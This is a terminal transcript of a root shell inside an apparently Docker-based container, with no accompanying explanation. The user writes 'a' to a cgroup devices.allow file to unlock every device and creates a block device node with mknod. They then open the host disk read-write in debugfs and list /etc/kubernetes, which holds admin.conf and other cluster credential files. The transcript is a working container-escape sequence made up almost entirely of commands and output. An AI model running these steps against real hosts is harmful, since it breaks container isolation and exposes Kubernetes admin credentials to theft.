 root@b76c0b53a9b8:/tmp/dev/docker# ls
075731ee61b58cee6d0a287505fdb0d11564211537d34e651546dec1e5ef4392 b3ea8bf9fe5b68dee309ae31a88296914f72d69a488b0a5c4b9fea589a16febd
08aaee430f69df21728367d1ae2a78fb09d16fe573ecc41a87b6be7972578b96 b5f857ee435ce36b05e365a4f7f8a3a192ae14ba21105954a7fa2e4d72716872
09c6494300bf1ea71f3fa2143e870d72cf3cf4dc55c2743636600d478c224ed4 b76c0b53a9b8fb8478f680503164b37eb27c2805043fecabb450c48eaad10b57
17c3dcc8aeddf6d7e5b546f06af4925f77c5fd1d85e61985d808de29685c5680 c163f750626da1e660fa7182c22be4f8d07e6896a3c4ae44652d4bf1ce412e3a
2cdd085be4297dc2e89958af4be5427e853b008a10797eaab15197f944a2babb c254a346291562776f08fd135c267e64eef0f6908578a9eebd97274d543a865f
31f7ead916e0ac451857ffa4c50fcb9abceea28ef2fadae1a390506d884078b0 cfd077bf10cf9efdb29302c4bfba8aca1482fc5600106cc87aaa1aca4a80571f
461d52a5fc14909aa762dc438b9bf5f945d98eb831c4ffed79b2c10e18caa695 cgroup.clone_children
47d49e3f2fee0acaa84c26aafd06c096da1f8c3ddaee2af8826af272d19733bd cgroup.event_control
50dbf0cca9c5811847010f84e40dbbfe4d27f015dc4de0b02b8d29759ca46762 cgroup.procs
51dd205366ba45d1d07d41557ea60a795adf2feb7ca412b735e8a749b4ad5bf5 d529d0f0056f120db7c9f5afa7a3c966f411b244d76022747a1cab59d4868508
5cadfde9e653a07e42cda45f32cfb26e6024bc7c38c6731ef774fae48f52ea4d d8a0c1954420ed2424124b74687fa9e187d3abafc4e813c937e67c4985e794c5
77442f2301b1fde1faf4e9979beaf4749a7942cdce17b20003a0e7101df490ab devices.allow
7a2e9d7d814281ea2bed565ca61f51810c67001ecf3cfb460aa29837ed296ba1 devices.deny
7a6a39c1934e073c125ecaf6458cd7cbdb2afec5379b7b10716cb857b990ae2b devices.list
9df9278580c5fc365cb5b5ee9430acc846cf6e3207df1b02b9e35dec85e86c36 fad474fc2ba8cda310cfa89eab4ae71020ffbe050356dd9db90cf4ef9ae04fb6
9eaec03a7a3e9a20838fb80f35c1d264c2d7ef01ec68d28af7d2d7d9a4e1de24 notify_on_release
a43c0b1d3f63de96a87282566f901aa0fc9a6cfe0ca91956acff6708b420ed66 tasks
aa0dbca7031550500c4f960fd713a7ce9a575b902cbfbb8c59c0ce4ae8c2d121
root@b76c0b53a9b8:/tmp/dev/docker# cd b76c0b53a9b8fb8478f680503164b37eb27c2805043fecabb450c48eaad10b57/
root@b76c0b53a9b8:/tmp/dev/docker/b76c0b53a9b8fb8478f680503164b37eb27c2805043fecabb450c48eaad10b57# ls
cgroup.clone_children cgroup.event_control cgroup.procs devices.allow devices.deny devices.list notify_on_release tasks
root@b76c0b53a9b8:/tmp/dev/docker/b76c0b53a9b8fb8478f680503164b37eb27c2805043fecabb450c48eaad10b57# echo a > devices.allow
root@b76c0b53a9b8:/tmp/dev/docker/b76c0b53a9b8fb8478f680503164b37eb27c2805043fecabb450c48eaad10b57# cd /
root@b76c0b53a9b8:/# mknod near b 252 1
root@b76c0b53a9b8:/# debugfs -w near
debugfs 1.42.13 (17-May-2015)
debugfs:  ls -l /etc/kubernetes
1317971 40755 (2) 0 0 4096 13-Sep-2020 12:53 .
4339 40755 (2) 0 0 12288 28-Jan-2021 04:35 ..
1317972 40755 (2) 0 0 4096 13-Sep-2020 12:54 addons
1457110 40755 (2) 0 0 4096 13-Sep-2020 12:53 manifests
1317937 100600 (1) 0 0 5495 13-Sep-2020 12:53 admin.conf
1317964 100600 (1) 0 0 1895 13-Sep-2020 12:54 kubelet.conf
1317969 100600 (1) 0 0 5527 13-Sep-2020 12:53 controller-manager.conf
1317970 100600 (1) 0 0 5479 13-Sep-2020 12:53 scheduler.conf
debugfs: